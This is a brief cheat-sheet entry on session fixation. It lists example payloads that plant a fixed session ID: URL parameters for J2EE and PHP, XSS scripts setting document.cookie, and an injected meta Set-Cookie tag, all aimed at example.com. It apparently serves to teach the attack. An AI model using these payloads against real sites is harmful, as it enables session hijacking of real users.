 Session Fixation
Examples
Using URL
http://example.com/;JSESSIONID=1234 (J2EE)
http://example.com/?PHPSESSID=1234 (PHP)
Using XSS
http://example.com/<script>document.cookie="SESSIONID=1234";</scr
ipt>
http://example.com/<script>document.cookie="SESSIONID=1234;%20Exp
ires=Friday,%201-Jan2015%2000:00:00%20GMT";</script>
Using Meta tag
http://example.com/<meta%20http-equiv=Set-
Cookie%20content="SESSIONID=1234">